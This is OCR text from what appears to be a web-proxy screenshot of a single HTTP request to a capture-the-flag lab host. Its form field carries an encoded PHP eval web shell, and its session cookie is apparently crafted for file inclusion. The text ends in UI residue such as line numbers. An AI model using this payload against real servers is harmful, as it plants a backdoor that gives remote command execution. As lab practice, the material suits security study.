 Request
Pretty Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host: ab6a348e-eaad-483b-97b0-54c342ba3258.node5.buuoj.cn:81
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ab6a348e-eaad-483b-97b0-54c342ba3258.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://ab6a348e-eaad-483b-97b0-54c342ba3258.node5.buuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=044233a543d20e23ab8aecf78304.php
14 Connection: close
15
16 key=%3C%3Fphp+eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E
Search...
0 matches
Pr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23